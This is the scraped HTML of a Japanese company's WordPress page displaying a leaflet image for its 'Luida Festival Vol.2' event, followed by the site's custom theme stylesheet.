<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>











<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-250" class="post-250 attachment type-attachment status-inherit hentry article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<time class="date gf entry-date updated"  datetime="2020-02-02">2020.02.02</time>

<span class="writer name author"><span class="fn">Luida Relation　</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">Leaflet LuidaFesvol.2</h1>

<div class="share short">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F&text=Leaflet+LuidaFesvol.2&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F&t=Leaflet+LuidaFesvol.2" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&url=https://luidarelation.com/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/&title=Leaflet+LuidaFesvol.2" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?Leaflet+LuidaFesvol.2%0Ahttps%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F" target="_blank"><span>LINE</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://luidarelation.com/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/&title=Leaflet LuidaFesvol.2" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

</ul>
</div> 
</div></header>



<section class="entry-content cf">


<p class="attachment"><a href='https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-scaled.jpg'><img fetchpriority="high" decoding="async" width="212" height="300" src="https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-212x300.jpg 212w, https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-724x1024.jpg 724w, https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-768x1086.jpg 768w, https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-1086x1536.jpg 1086w, https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-1448x2048.jpg 1448w, https://luidarelation.com/wp-content/uploads/2020/02/Leaflet-LuidaFesvol.2-scaled.jpg 1810w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>


</section>






<div class="sharewrap wow animated fadeIn" data-wow-delay="0.5s">

<div class="share">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F&text=Leaflet+LuidaFesvol.2&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F&t=Leaflet+LuidaFesvol.2" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&url=https://luidarelation.com/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/&title=Leaflet+LuidaFesvol.2" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?Leaflet+LuidaFesvol.2%0Ahttps%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F" target="_blank"><span>LINE</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://luidarelation.com/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/&title=Leaflet LuidaFesvol.2" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

<li class="feedly">
<a href="https://feedly.com/i/subscription/feed/https://luidarelation.com/feed/"  target="blank"><i class="fa fa-rss"></i><span class="text">feedly</span><span class="count"></span></a></li>    
</ul>
</div>
</div></div>




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://luidarelation.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="164"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<div class="home_link">
<a href="https://luidarelation.com"><figure class="eyecatch"><i class="fa fa-home"></i></figure><span class="ttl">トップページへ</span></a>
</div>
</div>

<div class="next np-post-list">
<div class="home_link">
<a href="https://luidarelation.com"><span class="ttl">トップページへ</span><figure class="eyecatch"><i class="fa fa-home"></i></figure></a>
</div>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="Luida Festival 〜Vol.2〜 開催のお知らせ">
		        <a href="https://luidarelation.com/2020/02/02/luida-festivalvol-2/" rel=\"bookmark" title="Luida Festival 〜Vol.2〜 開催のお知らせ" class="title">
		        	<figure class="eyecatch">
	        	                <img src="https://luidarelation.com/wp-content/themes/jstork/library/images/noimg.png" />
	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2020.2.2</time>
					<h3 class="ttl">
						Luida Festival 〜Vol.2〜 開催のお知らせ					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Boo☆/ラーメン二頂よりお知らせ！">
		        <a href="https://luidarelation.com/2021/05/12/boo%e2%98%86-%e3%83%a9%e3%83%bc%e3%83%a1%e3%83%b3%e4%ba%8c%e9%a0%82%e3%82%88%e3%82%8a%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%ef%bc%81/" rel=\"bookmark" title="Boo☆/ラーメン二頂よりお知らせ！" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2021/05/24fb4508b038450be4541fb12b0703d0-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.5.12</time>
					<h3 class="ttl">
						Boo☆/ラーメン二頂よりお知らせ！					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="美容機器ハイフ（HIFU)のご案内">
		        <a href="https://luidarelation.com/2021/03/04/%e7%be%8e%e5%ae%b9%e6%a9%9f%e5%99%a8%e3%83%8f%e3%82%a4%e3%83%95%ef%bc%88hifu%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/" rel=\"bookmark" title="美容機器ハイフ（HIFU)のご案内" class="title">
		        	<figure class="eyecatch">
	        	                <img src="https://luidarelation.com/wp-content/themes/jstork/library/images/noimg.png" />
	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.3.4</time>
					<h3 class="ttl">
						美容機器ハイフ（HIFU)のご案内					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="エクステリア事業">
		        <a href="https://luidarelation.com/2021/04/13/%e3%82%a8%e3%82%af%e3%82%b9%e3%83%86%e3%83%aa%e3%82%a2%e4%ba%8b%e6%a5%ad/" rel=\"bookmark" title="エクステリア事業" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2019/07/5B9B611F-08FE-48F3-9EC5-9590046D3007-6861-0000055C87697E1B-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.4.13</time>
					<h3 class="ttl">
						エクステリア事業					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Luida Festival開催のお知らせ">
		        <a href="https://luidarelation.com/2019/11/14/luida-festival/" rel=\"bookmark" title="Luida Festival開催のお知らせ" class="title">
		        	<figure class="eyecatch">
	        	                <img src="https://luidarelation.com/wp-content/themes/jstork/library/images/noimg.png" />
	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2019.11.14</time>
					<h3 class="ttl">
						Luida Festival開催のお知らせ					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="多くのOEM開発依頼ありがとうございます">
		        <a href="https://luidarelation.com/2023/03/23/%e5%a4%9a%e3%81%8f%e3%81%aeoem%e9%96%8b%e7%99%ba%e4%be%9d%e9%a0%bc%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99/" rel=\"bookmark" title="多くのOEM開発依頼ありがとうございます" class="title">
		        	<figure class="eyecatch">
	        	                <img width="167" height="121" src="https://luidarelation.com/wp-content/uploads/2021/10/01ima02.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2023.3.23</time>
					<h3 class="ttl">
						多くのOEM開発依頼ありがとうございます					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="お洒落なアルコールジェル">
		        <a href="https://luidarelation.com/2021/03/23/%e3%81%8a%e6%b4%92%e8%90%bd%e3%81%aa%e3%82%a2%e3%83%ab%e3%82%b3%e3%83%bc%e3%83%ab%e3%82%b8%e3%82%a7%e3%83%ab/" rel=\"bookmark" title="お洒落なアルコールジェル" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2021/03/10be9aa7c8c3e50d575c5e69ee555013-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.3.23</time>
					<h3 class="ttl">
						お洒落なアルコールジェル					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="スリランカ人材事業【スリランカGSDCと提携】">
		        <a href="https://luidarelation.com/2025/08/25/358/" rel=\"bookmark" title="スリランカ人材事業【スリランカGSDCと提携】" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2025/08/e3f0b5ad1ce53ec284a56630cee11a1b-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2025.8.25</time>
					<h3 class="ttl">
						スリランカ人材事業【スリランカGSDCと提携】					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://luidarelation.com/category/info/">お知らせ</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle"><span>アーカイブ</span></h4>
			<ul>
					<li><a href='https://luidarelation.com/2025/08/'>2025年8月</a></li>
	<li><a href='https://luidarelation.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://luidarelation.com/2023/06/'>2023年6月</a></li>
	<li><a href='https://luidarelation.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://luidarelation.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://luidarelation.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://luidarelation.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://luidarelation.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://luidarelation.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://luidarelation.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://luidarelation.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://luidarelation.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://luidarelation.com/2019/03/'>2019年3月</a></li>
			</ul>

			</div>


</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><img src="https://luidarelation.com/wp-content/uploads/2019/03/topbtn2.png"><span>TOPへ</span></a>
</div>


<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="https://luidarelation.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">Leaflet LuidaFesvol.2</span><meta itemprop="position" content="3" /></li></ul></div>
<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
			<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></div>			</nav>

			<div class="follow">
			    <ul class="clearfix">
<!-- 			        <li><a href="#"><i class="fab fa-facebook"></i></a></li> -->
			        <li><a href="https://www.instagram.com/luida_relation_official/"><i class="fab fa-instagram"></i></a></li>
			        <li><a href="/contact/"><i class="far fa-envelope"></i></a></li>
			    </ul>
			</div>

			<p class="source-org copyright">&copy;Copyright2026 <a href="https://luidarelation.com/" rel="nofollow">Luida Relation inc.</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jstork_custom\/*","\/wp-content\/themes\/jstork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="https://luidarelation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/luidarelation.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/jquery.inview.js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/style.css
body_size: 3328
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/

/* ヘッダー英字フォント変更 */
h2.en.gf{
    font-family: YuGothic,'Yu Mincho Light','YuMincho','Yu Mincho','游明朝体','ヒラギノ明朝 ProN','Hiragino Mincho ProN','Arial',sans-serif;
    font-size: 2.3em !important;
}

a {
	text-decoration: none;
}

/*ページトップボタン*/
#page-top a {
	background: transparent;
}

#page-top img {
	width: 35px;
}



/*セクション下にマージン*/
.box5, .box6, .box10, .box11 {
	margin-bottom: 100px;
}

/*ボタンアニメーション*/
.btnMore {
	display: inline-block;
	padding: 10px 50px;
	color: #081832;
	font-size: 16px;
	border: 1px solid #081832;
	margin-top: 20px;
	position: relative;
	transition: .3s;
}

.btnMore:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  content: '';
  background: #081832;
  transform-origin: right top;
  transform: scale(0, 1);
  transition: transform .3s;
}
.btnMore:hover:before {
  transform-origin: left top;
  transform: scale(1, 1);
}

.btnMore:hover {
  color: #fff;
}

/*コンテナーのシャドーを消す*/
#inner-content {
	box-shadow: none;
}

#breadcrumb {
	box-shadow: none;
}


/*page-full ヘッダー カスタマイズ*/
.custom-page .page-title {
    font-size: 2.5em;
    margin: 0;
    padding-bottom: 0;
    font-weight: normal;
}

.custom-page .article-header {
	padding: 80px 0 !important;
    font-size: 0.8em;
    background: #081832;
    color: #fff;
    text-align: center;
}

.custom-page .article-header p {
	margin: 0;
}


/*h2見出しカスタマイズ*/
.entry-content h2 {
	margin: 0;
	padding: 0;
	background: transparent !important;
	box-shadow: none;
}

.entry-content h2 {
	color: #081832 !important;
	text-align: center;
	margin-bottom: 20px;
	letter-spacing: 8px;
}

/*page-full h2見出しカスタマイズ*/
.custom-page .headline {
	margin-top: 0;
	margin-bottom: 20px;
	text-align: center;
}

.custom-page .headline-title {
	margin-bottom: 0;
	font-weight: bold;
}

.custom-page .headline-text {
	font-size: 14px;
	margin-top: 0;
	color: #081832;
	font-weight: bold;
}

/*メインビジュアル（共通）==============================================================*/


.mv {
	position: relative;
}

.topmv {
	width: 100%;
	height: auto;
	vertical-align: bottom;
}

.topmv-text {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	width: 100%;
}

.topmv-text-name {
	font-size: 100px;
    font-family: serif;
    line-height: 1;
    margin-bottom: 0;
}

.topmv-text-copy {
	font-size: 30px;
	letter-spacing: 5px;
}

.mv .scroll-down {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 50%;
	-ms-transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	transform: translate(-50%,0);	
	text-align: center;
}

.mv .scroll-down span {
	display: block;
    font-weight: lighter;
    letter-spacing: 3px;
    color: #fff;
    padding-bottom: 20px;
}

.mv .scroll-down img {
	width: 50px;

}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
}

/*会社概要テーブル　スタイリング*/

.company-table {
	width: 100%;
	border-collapse: collapse;

}

.company-table th, .company-table td {
	padding: 20px;
}
 
.company-table th {
	font-weight: bold;
	color: #081832; 
	background-color: #fff;
}

.company-table th:last-of-type {
	border-bottom: 1px solid #ccc;
}

.company-table td:last-child {
	border-bottom: 1px solid #ccc;
}

/*会社概要 リードセクション*/
.box10 .headline-title {
	padding-top: 20px;
	padding-bottom: 20px;
}


/*PRセクションスタイリング*/
.pr-section {
	text-align: center;
}


/*トップニュースエリアスタイリング*/



.news-article {
	padding-right: 15px;
	padding-left: 15px;
}

.news-article a {
	font-size: 14px;
	color: #081832
}


.news-img {
	text-align: center;
	height: 150px;
	overflow: hidden;
}

.news-img img {
    width: 100%;
    height: auto;

}

.news-data {
	padding-top: 5px;
	padding-bottom: 5px;
}

.news-data time {
	padding-right: 5px;
}

.news-text {
	line-height: 1.1;
}

.more {
	text-align: center;
}








.hide-text {
	display: none;
}

.headline-text-readmore {
	cursor: pointer;
}



/*会社概要自己紹介セクション　スタイリング*/
.box14 {
    position: relative;
}

.message-content-text {
	padding-right: 40px;
	margin-top: 30px;
}

.message-content-info, .message-content-img {
	width: 50%;
	float: left;
}
 
.message-content-info p {
	margin-bottom: 0;
	line-height: 1.3;
}

.message-content-info .name {
	font-size: 50px;
    font-weight: normal;
}

.message-content-info .kana {
	font-size: 27px;
    font-weight: normal;
}



.top-message .message-content-keycopy {
	background: #fff;
	padding: 0 20px;
	opacity: 0.8;
	margin-bottom: 0;
	position: absolute;
	line-height: 1.3;

}

/*会社概要自己紹介セクション　スタイリング*/
.message-content-text {
	display: none;
}

/*お問い合わせ・リクルートセクション　スタイリング*/
.box7 {
	text-align: center;
}

.box7 .btnMore {
	background: #081832;
	color: #fff;
}

.box7 .btnMore:before {
	background: #fff;
}

.box7 .btnMore:hover {
	color: #081832;
	border: 1px solid #081832;
	background-color: #fff;
}

/*インターン（共通）==============================================================*/

.box7 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box7-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}



/*フッターSNSリンクボタン共通*/

.follow {
	width: 200px;
	display: inline-block;
}

.follow ul {
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
/*  	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;*/
  	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.follow li {
	padding-right: 10px;
}


@media (max-width: 599px) {

.pc-br {
	display: none;
}

.btnMore {
	margin-top: 0;
	display: block;
	margin-left: 15px;
	margin-right: 15px;
}

/*メインビジュアル（モバイル）==============================================================*/

.top-mv-text-mobile {
	top: 30%;
}

.topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
}

/*PRエリアカスタマイズ（スマホ）*/
.pr-section {
	padding-top: 50px;
}


/*会社概要テーブル(モバイル)　スタイリング*/
.company-table, .company-table tbody, .company-table tr, .company-table td, .company-table th {
	display:block;
}

.company-table th {
	width:auto;
}

.company-table th {
	background-color: #081832; 
	color: #fff;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}

.company-table td {
	text-align: center;
}

.company-table .td-wrap {
	text-align: left;
	display: inline-block;
	width: 80%;
}

/*会社概要自己紹介セクション（スマホ）　スタイリング*/

.message-content-info .name {
	font-size: 30px;
}

.message-content-info .kana {
	font-size: 16px;
}

.message-content-info p:first-child {
	font-size: 11px;	
}

.message-content-keycopy {
	top: 37%;
	font-size: 30px;
}


/*ニュースセクション（スマホ）*/
.news li {
	padding-bottom: 30px;
}

.news li:last-child {
	padding-bottom: 0;
}


/*お問い合わせ・リクルートセクション　スタイリング*/
.contact, .intern {
	padding-bottom: 50px;
}

.copyright {
	text-align: left;
}

}

@media (min-width: 768px) {

.sp-br {
	display: none;
}

/*メインビジュアル（PC）==============================================================*/

.site h1 {
	margin-top: 0;
	margin-bottom: 0;
}

#logo .h1.text a {
	font-family: serif;
	color: #fff;
}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 50vh;
  z-index: -1;
}

.topmv-text-mobile {
	top: 40%;
}

.topmv-text-mobile .topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-mobile .topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
    width: 100%;
    background: transparent;
}

.bgfull .mv .header #inner-header {
	background: transparent;
}

.mv #g_nav .nav li a {
	color: #fff;
}

.inner-header .nav_btn {
	color: #fff;
}

/*会社概要テーブル(PC・タブレット)　スタイリング*/
.company-table th {
	padding: 10px 20px 10px 0;
	font-size: 20px;
	text-align: left;
}

.company-table th, .company-table td {
	border-top: 1px solid #ccc;
	padding: 20px;
}

/*PRセクションスタイリング*/
.box5 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
